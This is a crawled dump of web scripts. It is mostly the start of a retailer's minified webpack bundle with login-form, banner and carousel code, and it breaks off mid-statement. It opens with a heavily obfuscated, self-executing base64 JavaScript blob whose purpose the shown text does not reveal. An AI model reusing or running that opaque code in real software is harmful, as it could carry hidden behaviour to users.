4MjUyLCczTEhMJykrSSgweDJ'+'hMywnR3kjOScpK0koMHgzZjEsJ1RnMzQn'+'KStJKDB4MTdlLCdmOWY5JykrSSgweDJiO'+'SwnSmN0JCcpK0koMHgxYzAsJ2pLUjQnKS'+'tJKDB4NGEwLCdKY3QkJykrSSgweDE0NCw'+'nKnN1ZycpK0koMHgxYmQsJ2F1OE4nKStJ'+'KDB4MzgyLCd5QHckJykrSSgweDM1Yywnb'+'mdQRCcpK0koMHgxYmIsJzl0aHUnKStJKD'+'B4NDE2LCcyKjhmJykrSSgweDI5Niwnelp'+'wVycpK0koMHg0YmYsJzF1WmQnKStJKDB4'+'M2VkLCdUZzM0JykrSSgweDJkZCwnYVpbS'+'icpK0koMHgzZjMsJ1ImbkMnKStJKDB4MW'+'FiLCd6WnBXJykrSSgweDMwMywnQ2hmdCc'+'pK0koMHgyYTIsJ0pjdCQnKStJKDB4M2Nh'+'LCcxTUp5JykrSSgweDEwOCwnelpwVycpK'+'0koMHg0YTksJ0xzWVgnKStJKDB4MmFmLC'+'dhdThOJykrSSgweDNlZSwnNSg3WScpK0k'+'oMHg0NjEsJ0RDMygnKStJKDB4MzE4LCdh'+_0x6735138A(0x28a)+'Hg0NGIsJypzdWcnKStJKDB4MjZhLCd0cX'+_0x6735138A(0x167)+'xYjksJzIqOGYnKStJKDB4NDM5LCdqS1I0'+'JykrSSgweDE1OCwnREMzKCcpKSxlW0koM'+_0x6735138A(0x183)+'kjOScpK0koMHg0MGYsJ0dMNG8nKSsnbmc'+'nLGVbSSgweDE4YiwnMXVaZCcpXT1mdW5j'+'dGlvbihzLHUsdix3LHgseSx6LEEsQixDL'+'EQpe3JldHVybiBzKHUsdix3LHgseSx6LE'+'EsQixDLEQp')+(_0x6735138A(0x1f4)+_0x6735138A(0x16d)+_0x6735138A(0x278)+_0x6735138A(0x266)+_0x6735138A(0x179)+_0x6735138A(0x1bf)+'Ysdyx4KXtyZXR1cm4gcyh1LHYsdyx4KTt'+'9LGVbSSgweDEwMSwnbU4kdycpXT1JKDB4'+'NDQ4LCd6WnBXJykrSSgweDQyYywnIVFlJ'+'CcpK0koMHgyNTAsJ0BPYzYnKSsnXScsZV'+_0x6735138A(0x2bc)+_0x6735138A(0x257)+'SSgweDE0NSwnbmdQRCcpK0koMHgxZWEsJ'+'yFRZSQnKSxlW0koMHg0YzAsJyZTRTknKV'+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+'1KTt9LGVbSSgweDQ0YSwnQWdeaycpXT1J'+'KDB4MmYzLCcqc3VnJykrSSgweDNkMSwnN'+_0x6735138A(0x287)+'B4MzBhLCd6WnBXJykrJ10nLGVbSSgweDI'+'1OSwndVdvZycpXT1JKDB4M2FhLCdhWltK'+_0x6735138A(0x23d)+'jIsJ3lAdyQnKStJKDB4M2I5LCdpQl5oJy'+'krSSgweDEyNiwnWV5vVycpLGVbSSgweDQ'+'1MiwnM0xITCcpXT1mdW5jdGlvbihzLHUs'+'dix3LHgseSx6LEEsQixDLEQpe3JldHVyb'+_0x6735138A(0x1d1)+_0x6735138A(0x258)+'0aW9uKHMsdSx2KXtyZXR1cm4gcyh1LHYp'+'O307dmFyIGY9ZSxoPWZ1bmN0aW9uKCl7d'+_0x6735138A(0x182)+'4odSx2KXt2')+('YXIgdz1zP2Z1bmN0aW9uKCl7dmFyIEo9X'+'zB4NDQ5MzAyM2Y7aWYodil7dmFyIHg9dl'+'tKKDB4MmVkLCdHeSM5JyldKHUsYXJndW1'+'lbnRzKTtyZXR1cm4gdj1udWxsLHg7fX06'+'ZnVuY3Rpb24oKXt9O3JldHVybiBzPSFbX'+_0x6735138A(0x1d5)+'t2YXIgSz1JLHY9e307dltLKDB4MWRiLCc'+'pVEIlJyldPWZbSygweDM1MSwnbnNUWCcp'+'XSx2W0soMHgzY2MsJ0NoZnQnKV09ZnVuY'+'3Rpb24oeixBKXt2YXIgTD1LO3JldHVybi'+'BmW0woMHgyODUsJzFNSnknKV0oeixBKTt'+'9LHZbSygweDNmNSwnNSg3WScpXT1mW0so'+'MHg0YWIsJyhZWUwnKV0sdltLKDB4M2MzL'+_0x6735138A(0x1b5)+'FyIE09SztyZXR1cm4gZltNKDB4MjM5LCd'+_0x6735138A(0x1ea)+'J3RxdmknKV09ZltLKDB4MjllLCcoWFZOJ'+_0x6735138A(0x171)+'5jdGlvbih6LEEpe3ZhciBOPUs7cmV0dXJ'+'uIGZbTigweDQwYiwnN14jTycpXSh6LEEp'+'O30sdltLKDB4MWMxLCd0cXZpJyldPWZbS'+'ygweDEwZSwnOXRodScpXSx2W0soMHgyZT'+'EsJ0lGOGonKV09ZnVuY3Rpb24oeSl7dmF'+_0x6735138A(0x23e)+_0x6735138A(0x1f2)+_0x6735138A(0x18e)+_0x6735138A(0x2ab)+'rJ2gnXSx1KSYmZnVuY3Rpb24oeSx6KXt2'+'YXIgUD1LLEE9ZltQKDB4NDIyLCc3RUVEJ'+'yldKGgsdGhpcyxmdW5jdGlvbigpe3Zhci'+'BRPVAsQz17')+('fTtDW1EoMHgyMzcsJ0d5IzknKV09d1tRK'+'DB4MzA2LCdNbilbJyldO3ZhciBEPUMsRT'+'13W1EoMHgxYjEsJ25nUEQnKV0odHlwZW9'+_0x6735138A(0x209)+'KV0pP3dpbmRvdzp3W1EoMHgxYTcsJ0BDV'+_0x6735138A(0x29f)+'B4MjY4LCdCdzY5JyldKSYmd1tRKDB4MTU'+_0x6735138A(0x181)+'LHdbUSgweDMwNSwnSUY4aicpXSkmJndbU'+'SgweDQ3MiwnTHNZWCcpXSh0eXBlb2YgZ2'+_0x6735138A(0x265)+_0x6735138A(0x15d)+_0x6735138A(0x1b9)+'SwnMXVaZCcpKSsncCddKERbUigweDEyNy'+'wnQnc2OScpXSk7cmV0dXJuIUdbUigweDJ'+'mYiwnMio4ZicpXShBKTt9O3JldHVybiB3'+'W1EoMHg0NTcsJzdFRUQnKV0oRik7fSk7Z'+'ltQKDB4MjBlLCdqZG1MJyldKEEpO2Zvci'+'h2YXIgQj0weDI7ZltQKDB4MTE4LCdqZ2Z'+'YJyldKEIseltQKDB4MTFmLCdhWltKJykr'+'J2gnXSk7QisrKWlmKGZbUCgweDEzYSwnK'+'FlZTCcpXSh5W1AoMHg0YWMsJ0FnXmsnKS'+'tQKDB4ZWUsJ0J3NjknKV0oeltCXVsweDB'+'dKSx6W0JdWzB4MV0pKXJldHVybjtyZXR1'+'cm4gMHgxO30oeCxhcmd1bWVudHMpKXJld'+'HVybiBzW3hdO31mdW5jdGlvbiBrKHMpe3'+'ZhciBTPUksdT1uZXcgUmVnRXhwKGZbUyg'+'weDFmYSwnblI0RycpXSwnZycpLHY9ZltT'+'KDB4MzJmLCckZHcyJyldW1MoMHgzOGQsJ'+'0FnXmsnKSsnY2UnXSh1LCcnKSx1PWZbUy'+'gweDFlYiwn')+(_0x6735138A(0x1a0)+'0BPYzYnKV0oJz0nLDB4NClbUygweDIwZi'+'wnN14jTycpXSgnLicpW1MoMHg0YmUsJzF'+_0x6735138A(0x1ca)+_0x6735138A(0x1a6)+'V0oJycpLHM9dVtTKDB4NDNjLCd0cXZpJy'+'krJ2NlJ10oL1thLXpBLVpdL2csZnVuY3R'+'pb24odyl7dmFyIFQ9UztyZXR1cm4gU3Ry'+_0x6735138A(0x158)+'zlkLCchUWUkJykrJ2RlJ10oZltUKDB4Mm'+'I0LCdKY3QkJyldKGZbVCgweDJlZiwndVd'+'vZycpXSh3LCdaJyk/MHg1YToweDdhLHc9'+_0x6735138A(0x19a)+'DI4YSwnSmN0JCcpK1QoMHgxNzksJ0BPYz'+'YnKV0oMHgwKSwweGQpKT93OmZbVCgweDR'+_0x6735138A(0x207)+'PW5ldyBSZWdFeHAoZltTKDB4NDY1LCdHT'+'DRvJyldLCdnJyk7cmV0dXJuIGZbUygweD'+'EyZCwnYXU4TicpXShmW1MoMHg0MjksJ0d'+'MNG8nKV0oZltTKDB4MWY1LCdqZ2ZYJyld'+'KGZbUygweDE0MCwnIVFlJCcpXShmW1MoM'+'HgyNDIsJ1p3NWknKV0odixmW1MoMHg0M2'+_0x6735138A(0x1fd)+'0JCcpXVtTKDB4MjE4LCc3RUVEJykrJ2Nl'+'J10odSwnJykpLCcvJykscyksZltTKDB4M'+'jU3LCdvTCE0JyldKTt9dmFyIGwsbSxvLH'+'AscT1uZXcgUmVnRXhwKGZbSSgweDIxZiw'+_0x6735138A(0x29d)+'LCdqZ2ZYJyldLG09cSxvPWZ1bmN0aW9uK'+'Cl7dmFyIFU9SSxzPWZbVSgweDM3ZiwnUi'+'ZuQycpXSh3')+('aW5kb3cse30pLHU9bmV3IFJlZ0V4cChmW'+_0x6735138A(0x1c4)+_0x6735138A(0x18d)+'zZjQsJ25SNEcnKSsnY2UnXSh1LCcnKV07'+'dSYmKG5ldyB1KDB4MCwweDApW1UoMHgzN'+_0x6735138A(0x1f3)+_0x6735138A(0x2a6)+_0x6735138A(0x2a4)+'ZltWKDB4MjIwLCdJRjhqJyldKHdpbmRvd'+'yx7fSksMHg4LFsweDcsMHg3NF0sWzB4Ni'+'wweDZlXSxbMHg1LDB4NjVdLFsweDQsMHg'+'2ZF0sWzB4MywweDc1XSxbMHgyLDB4NjNd'+'LFsweDEsMHg2Zl0sWzB4MCwweDY0XSk7a'+'WYodilyZXR1cm4gdj1mW1YoMHgyODIsJ1'+'RnMzQnKV0oaix2LDB4OCxbMHg3LDB4NmV'+'dLFsweDQsMHg3NF0sWzB4MiwweDYzXSxb'+'MHgwLDB4NmNdKSwhIXYmJmZbVigweDExZ'+'CwnR3kjOScpXShqLHYsMHg0LFsweDMsMH'+'g2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSw'+'hKHA9ZltJKDB4MjY5LCcpVEIlJyldKHAs'+'d2luZG93KSl8fChwPWZbSSgweDNlZiwnd'+'VdvZycpXShqLHAsMHgxMCxbMHhmLDB4Nz'+'JdLFsweGQsMHg2ZV0sWzB4YSwweDczXSx'+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+'MywweDQ1XSxbMHgyLDB4NjRdLFsweDAsM'+_0x6735138A(0x186)+'ldKHAsbFtJKDB4MzZmLCdvTCE0JykrJ2N'+'lJ10obSwnJyksbyk7fSgpKTs=')))();}.toString();return _0x4563341.slice(_0x4563341.indexOf("{") + 1, _0x4563341.lastIndexOf("}"))})())),e[S(0x7ce,'j43P')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769305422603/js/global.bundle.js
body_size: 72664
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{102:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(48));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"validate",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"clearCustomError",this).call(this);var e=this.getValue(),n=new RegExp(/^(\d{1}( )?)+$/).test(e),i=e.replace(/[^0-9]+/g,"");return n?i.length<this.config.minlength?(this.setCustomError(this.config.minlengthtext),n=!1):this.config.maxDigits&&i.length>this.config.maxDigits?(this.setCustomError(this.config.maxlengthtext),n=!1):(i.length>14||e.length>20)&&(this.setCustomError(this.config.maxlengthtext),n=!1):this.setCustomError(this.config.parseError),n}}]),t}();t.default=o},105:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=c(n(22)),a=c(n(250)),s=c(n(4)),u=c(n(246)),l=c(n(1));function c(e){return e&&e.__esModule?e:{default:e}}var f=s.default.getEmitter("loginForm"),h=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),r(n,[{key:"init",value:function(){this.event("click",'button[name="dwfrm_login_login"]',this.onSubmitAjax),e("#loginButton").prop("disabled",!1)}},{key:"onSubmit",value:function(){var t=this,n=this.$el.find("[type=submit]:focus");n.addClass("h-hidden");var i={user:this.$el.find("[type=email]").val(),password:this.$el.find("[type=password]").val()};return e("body").trigger("reskit:credentials_created",i),a.default.show(n.parent(),!0),!!(n.length>0&&n.data("skipValidation"))||(!!this.isChildsValid(function(){t.emitter.emit("submit"),f.emit("submit")})||(n.removeClass("h-hidden"),a.default.hide(),!1))}},{key:"onSubmitAjax",value:function(t,n){if(!this.config.loginAjax)return this.onSubmit();n.preventDefault();var r=this.$el.find(".b-login__button");r.addClass("h-hidden"),a.default.show(r.parent(),!0);var o=e('[name$="_loginForm"]'),s=o.find('[name$="_login_login"]');if(this.isChildsValid()){var c=o.serialize();-1===(c+="&"+s.attr("name")+"=").indexOf("ajax")&&(c+="&format=ajax"),e.ajax({type:"POST",url:o.attr("action"),data:c,success:function(e){"string"==typeof e?u.default.$container.html(e):"object"===(void 0===e?"undefined":i(e))&&l.default.redirect(e.redirectUrl)},failure:function(){u.default.$container.html("<h1>"+Resources.SERVER_ERROR+"</h1>")}})}else r.removeClass("h-hidden"),a.default.hide()}}]),n}();t.default=h}).call(this,n(0))},107:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(21));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.selector=this.$el.data("readmore"),this.$selector=e(this.selector),this.$selector.height()>0?(this.originalHeight=this.$selector.height(),this.$selector.height(0)):this.$el.addClass("h-hidden")}},{key:"onClick",value:function(t){e(t).toggleClass("b-active"),this.$selector.height()>0?this.$selector.height(0):this.$selector.height(this.originalHeight)}}]),n}();t.default=o}).call(this,n(0))},108:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(21));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onClick",value:function(t){var n=e(t).closest(".password"),i=n.find(".b-form__field").find("input");"text"===i.attr("type")?(i.attr("type","password"),n.removeClass("show-pw")):(i.attr("type","text"),n.addClass("show-pw"))}}]),n}();t.default=o}).call(this,n(0))},117:function(e,t,n){"use strict";(function(e,i){Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=s(n(20)),a=s(n(263));s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}e.fn.reverse=[].reverse;var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),r(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.removeExperienceLayer(),this.checkPromoBanners(),this.bindEvents(),this.infoTooltip(),this.closeInfoTooltip(),this.bindResizeEvent(),this.updatePLPElementsMargin()}},{key:"removeExperienceLayer",value:function(){i(".js-remove").reverse().each(function(e,t){var n=i(t),r=n.html();n.replaceWith(r)}),i(window).trigger("resize")}},{key:"bindEvents",value:function(){this.event("click",".js-close-button",this.onClick.bind(this)),this.event("click",".b-promoBanner__closeIcon",this.onCloseIconClick.bind(this))}},{key:"bindResizeEvent",value:function(){this.eventMgr("common.resize",this.updatePLPElementsMargin.bind(this))}},{key:"checkPromoBanners",value:function(){i(".b-promoBanner").each(function(e){"true"===a.default.get("promoBannerClosed_"+e)&&i(this).addClass("h-hidden")})}},{key:"onClick",value:function(e,t){t.preventDefault();var n=i(e).closest(".b-promoBanner"),r=i(".b-promoBanner").index(n);n.addClass("h-hidden"),this.setCookie(r)}},{key:"onCloseIconClick",value:function(e,t){var n=document.querySelector(".js-cmp-searchContainer");n&&this.removeMarginClass(n)}},{key:"setCookie",value:function(e){a.default.set("promoBannerClosed_"+e,"true",{expires:1})}},{key:"onClickTooltip",value:function(e,t){if(t.stopPropagation(),window.innerWidth<=768){i(".js-tooltipInfo").removeClass("b-countdownText__text_active"),i(".b-countdownText__text").css("left","");var n=i(e).find(".b-countdownText__text"),r=i(e),o=r[0].getBoundingClientRect().left-16;n.css({left:"-"+o+"px"}),r.addClass("b-countdownText__text_active")}}},{key:"onClickOutsideTooltip",value:function(e){window.innerWidth<=768&&!i(e.target).closest(".js-tooltipInfo").length&&(i(".js-tooltipInfo").removeClass("b-countdownText__text_active"),i(".b-countdownText__text").css("left",""))}},{key:"infoTooltip",value:function(){this.event("click",".js-tooltipInfo",this.onClickTooltip.bind(this))}},{key:"closeInfoTooltip",value:function(){i(document).on("click",this.onClickOutsideTooltip.bind(this))}},{key:"updatePLPElementsMargin",value:function(){var e=document.querySelector(".js-cmp-searchContainer");if(e){var t=this.getBannerData();if(t.isValid)this.isBannerVisible(t)?this.addDynamicMargin(e,t.banner):this.removeMarginClass(e)}}},{key:"getBannerData",value:function(){var e=document.querySelector(".experience-promoStripe"),t=document.querySelector(".b-promoBanner--countdown");if(!e||!t)return{isValid:!1};var n=i(".b-promoBanner").index(t);return{isValid:!0,countdownStripe:e,banner:t,bannerIndex:n,isHiddenByCookie:"true"===a.default.get("promoBannerClosed_"+n)}}},{key:"isBannerVisible",value:function(e){var t=e.banner,n=e.countdownStripe,i=e.isHiddenByCookie,r=t.classList.contains("h-hidden"),o="none"!==t.style.display&&t.offsetHeight>0,a="none"!==n.style.display&&n.offsetHeight>0;return o&&a&&!r&&!i}},{key:"addDynamicMargin",value:function(e,t){var n=t.offsetHeight;e.classList.add("js-cmp-searchContainer--stripe-present"),e.style.setProperty("--stripe-height",""+n)}},{key:"removeMarginClass",value:function(e){e.classList.remove("js-cmp-searchContainer--stripe-present"),e.style.removeProperty("--stripe-height")}}]),t}();t.default=u}).call(this,n(0),n(0))},119:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(23)),a=s(n(246));s(n(247)),s(n(248)),s(n(260));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){var t=this;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"refreshSlick",this).call(this),e(".js-product-set-carousel").on("lazyLoadError",function(e,n,i){var r=t.getSlideIndexFromImage(i);t.removeBrokenImageSlick(r)})}},{key:"onSlideChange",value:function(t,i,o,s,u){var l=this.$el.find("[data-slick-index='"+u+"']");e(l).find("#player").length>0?a.default.isOpen()&&a.default.isActive()?(e(".js-product-zoom-video").show(),this.loadZoomVideo()):r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"isYTPlayerLoaded",this).call(this)?(r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"refreshSlickSize",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"initYTPlayer",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"playVideo",this).call(this)):r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"initYTPlayer",this).call(this):(r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"stopVideo",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"stopVideoZoom",this).call(this),e(".js-product-zoom-video.not-opening-video").hide(),a.default.isActive()&&e(".js-product-zoom-video.opening-video").length>0&&e(".js-product-zoom-video").removeClass("opening-video").addClass("not-opening-video")),this.activeSlideIndex=u,r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSlideChange",this).call(this,t,i,o,s,u)}},{key:"configDefault",get:function(){return{initDelay:1,lazyLoad:"progressive"}}}]),n}();t.default=u}).call(this,n(0))},120:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(n(20));o(n(4));function o(e){return e&&e.__esModule?e:{default:e}}var a=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.event("click",".js-showReviews",this.showReviews)}},{key:"showReviews",value:function(){var e=this.$el,t=e.find(".b-feedaty-review-body"),n=e.find(".b-rating-reviews-container-header");if(t.toggleClass("b-active"),n.toggleClass("b-active"),t.hasClass("b-active")){var i=e.find(".b-feedaty-review-container").outerHeight(!0),r=e.find(".b-feedaty-btn").outerHeight(!0);t.css("max-height",i+r+"px")}else t.css("max-height",0)}}]),t}();t.default=a},121:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=f(n(20)),o=f(n(4)),a=f(n(247)),s=f(n(250)),u=f(n(248)),l=f(n(280)),c=n(293);function f(e){return e&&e.__esModule?e:{default:e}}var h={"N/A":-1,"Sold out":0,"Low-Stock":1,"In-Stock":2},d=["b-low-stock","b-in-stock","b-selector__link_disable"],p=o.default.getEmitter("ProductMain");e(document).on("slickInitSwatch",".b-color-selector__list",function(t){if(!(0===e(".b-color-selector__link_selected").length&&e(".b-color-selector__list .b-color-selector__item").length<=6)){var n=e(".b-color-selector__link_selected").first();if(e(window).width()<768){var i=n.offset().left;setTimeout(function(){e(".b-color-selector__list-wrp").animate({scrollLeft:i-25},300)},0)}else if(n.closest(".slick-slide").length>0){var r=n.closest(".slick-slide").attr("data-slick-index"),o=e(".b-color-selector__list .slick-slide").length;parseInt(r)>=o-6&&(r=o-7),e(".b-color-selector__list").slick("slickGoTo",parseInt(r))}}}),e(document).on("click",".js-ps-module-tab-btn",function(t){t.preventDefault();var n=e(this).data("tab");e(this).siblings().removeClass("b-productSetModule__tab--active"),e(this).addClass("b-productSetModule__tab--active"),e(this).closest(".b-productSetModule").find(".b-productSetModule__tab-content--active").removeClass("b-productSetModule__tab-content--active"),e("#"+n).addClass("b-productSetModule__tab-content--active"),setTimeout(function(){e(".b-carousel-third__wrap").length>0&&e(".b-carousel-third__wrap").hasClass("slick-initialized")&&(e(".b-carousel-third__wrap").slick("setPosition"),e(".b-carousel-third__wrap").slick("slickGoTo",0))},0);var 